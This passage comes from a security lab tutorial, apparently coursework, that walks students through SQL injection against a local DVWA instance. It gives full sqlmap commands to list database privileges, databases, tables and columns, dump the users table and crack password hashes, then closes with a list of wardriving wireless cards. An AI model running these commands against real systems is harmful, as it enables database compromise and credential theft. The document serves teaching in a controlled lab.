
- Obtain Database Management Username and Password (Part 2)
- Instructions:

- Use Dictionary Attack? Y
- Dictionary Location? <Press Enter>
- Notes(FYI):
- Notice the password for username db_hacker was cracked.
- Instructions:
- Obtain db_hacker Database Privileges
- Note(FYI):
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"

--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -U db_hacker --privileges
- -u, Target URL
- --cookie, HTTP Cookie header
- -U, Specify database management user
- --privileges, list database management system user's privileges
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -U db_hacker --privileges
- Note(FYI):

- View Results: Obtain db_hacker Database Privileges
- Instructions:
- Notice that DBMS user "db_hacker" has administrative privileges
- Notice that "db_hacker" can log in from anywhere, via the "%" wildcard operator.
- Instructions:
| Section 12: Obtain a list of all Databases |
- Obtain a list of all databases
- Notes(FYI):
- Obtain the referer link from (Section 9, Step 10), which is placed after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is placed after the "--cookie" flag below.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" --dbs
- -u, Target URL
- --cookie, HTTP Cookie header
- --dbs, List database management system's databases.
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" --dbs

- Notes(FYI):

- Review Results: Obtain a list of all databases
- Notes(FYI):
- Notice that sqlmap supplies a list of available databases.
- Notes(FYI):
| Section 13: Obtain "dvwa" tables and contents |
- Obtain "dvwa" tables and contents
- Notes(FYI):
- Obtain the referer link from (Section 9, Step 10), which is placed after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is placed after the "--cookie" flag below.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:

- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa --tables
- -u, Target URL
- --cookie, HTTP Cookie header
- -D, Specify Database
- --tables, List Database Tables
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa --tables
- Notes(FYI):

- Viewing "dvwa" tables and content results
- Notes(FYI):
- Notice sqlmap listed two tables: guestbook and users.
- Notes(FYI):

- Obtain columns for table dvwa.users
- Notes(FYI):
- Obtain the referer link from (Section 9, Step 10), which is placed after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is placed after the "--cookie" flag below.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -T users --columns
- -u, Target URL
- --cookie, HTTP Cookie header
- -D, Specify Database
- -T, Specify the Database Table
- --columns, List the Columns of the Database Table.
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -T users --columns
- Notes(FYI):

- Viewing Results: columns for table dvwa.users
- Notes(FYI):
- Notice that there are both a user and password columns in the dvwa.users table.
- Notes(FYI):

- Obtain Users and their Passwords from table dvwa.users (Part 1)
- Notes(FYI):
- Obtain the referer link from (Section 9, Step 10), which is placed after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is placed after the "--cookie" flag below.
- Replace 192.168.1.106 with Fedora's IP address obtained in (Section 3, Step 3).
- Replace (lpb5g4uss9kp70p8jccjeks621) with your PHPSESSID obtained from (Section 9, Step 10).
- Instructions:
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -T users -C user,password --dump
- -u, Target URL
- --cookie, HTTP Cookie header
- -D, Specify Database
- -C, List user and password columns
- --dump, Dump table contents
- ./sqlmap.py -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=low" -D dvwa -T users -C user,password --dump
- Notes(FYI):
- Obtain Users and their Passwords from table dvwa.users (Part 2)
- Instructions:
- Do you want to use the LIKE operator? Y
- Recognize possible HASH values? Y
- What's the dictionary location? <Press Enter>
- Use common password suffixes? y
- Instructions:

- Review Results: Users and their Passwords from table dvwa.users
- Notes(FYI):
- Notice how sqlmap nicely displays passwords for each user.
- Notes(FYI):
| Section 14: Proof of Lab Using John the Ripper |
- Proof of Lab
- Instructions:

- Bring up a new terminal, see (Section 7, Step 1)
- cd /pentest/database/sqlmap
- find output/* -print | xargs ls -l
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions:
Linksys WUSB54GC ver 3 BackTrack Compatible Wireless Card.
Perfect for Wardriving
Another Alfa Product Perfect for Wardriving
NETGEAR wg111v2
ZyXEL AG-225H v2
BCM4312 802.11b/g LP-PHY
D-Link WNA-2330 PCMCIA
Atheros AR9285